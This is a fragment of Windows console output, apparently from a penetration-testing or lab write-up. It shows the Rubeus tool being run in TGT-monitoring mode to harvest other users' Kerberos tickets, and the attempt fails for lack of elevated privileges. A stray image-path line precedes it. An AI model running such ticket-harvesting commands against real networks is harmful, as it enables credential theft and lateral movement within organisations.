 C:\temp>.\Rubeus.exe monitor /interval:5 /nowrap
.\Rubeus.exe monitor /interval:5 /nowrap
Rubeus
v2.3.3
[*] Action: TGT Monitoring
[*] Monitoring every 5 seconds for new TGTs
[X] You need to have an elevated context to dump other users' Kerberos tickets :(